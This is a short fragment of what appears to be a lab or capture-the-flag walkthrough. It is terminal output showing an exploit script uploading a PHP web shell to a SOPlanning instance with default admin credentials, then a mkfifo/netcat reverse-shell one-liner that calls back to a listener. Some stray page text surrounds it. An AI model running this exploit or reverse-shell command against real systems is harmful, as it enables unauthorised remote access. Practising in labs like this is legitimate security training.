 line = str(self.fp.readline(_MAXLINE + 1), "iso-8859-1")
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.12/socket.py", line 720, in readinto
return self._sock.recv_into(b)
^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(root㉿kali)-[/home/kali/Downloads]
└─# python3 52082.py -t http://plan.bitforge.lab/www -u admin -p admin
[+] Uploaded ===> File '7ua.php' was added to the task !
[+] Exploit completed.
Access webshell here: http://plan.bitforge.lab/www/upload/files/z0yl84/7ua.php?cmd=<comm
and>
Do you want an interactive shell? (yes/no) yes
soplaning:~$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.49.51 80 >/tmp/f
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.49.51] from (UNKNOWN) [192.168.51.186] 42094
sh: 0: can't access tty; job control turned off
$
me
Login
forgotten ?
Propose your translation